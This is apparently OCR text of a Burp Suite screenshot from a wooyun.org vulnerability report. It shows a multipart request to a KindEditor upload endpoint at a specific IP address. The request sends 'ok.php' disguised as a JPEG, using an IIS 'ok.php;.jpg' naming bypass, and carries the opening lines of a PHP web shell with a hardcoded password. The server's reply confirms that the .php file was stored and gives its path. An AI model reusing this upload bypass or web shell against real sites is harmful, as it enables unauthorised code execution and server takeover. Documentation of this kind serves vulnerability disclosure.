 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://123.124.19.117
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=---------------------------7df37b1e10254
Accept-Encoding: gzip, deflate
Host: 123.124.19.117
Content-Length: 80156
Pragma: no-cache
Cookie: PHPSESSID=uqb9hjl9u84trsdjop6plg9kg2
-----------------------------7df37b1e10254
Content-Disposition: form-data; name="localUrl"
C:\fakepath\ok.php;.jpg
-----------------------------7df37b1e10254
Content-Disposition: form-data; name="editor_KindEditor"; filename="ok.php"
Content-Type: image/pjpeg
<?php
$password='admin';//pass
$shellname='Q贍h繩';//my_name
$myurl='http://www.zjjv.com';//my_url
error_reporting(E_ERROR | E_PARSE);@set_time_limit(0);
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.28
X-Powered-By: ASP.NET
Date: Mon, 21 Dec 2015 09:23:16 GMT
Content-Length: 56
{"error" : 0,"url" : "uploads/2015/12/211723168384.php"}
56%
0K/s
0K/s
www.wooyun.org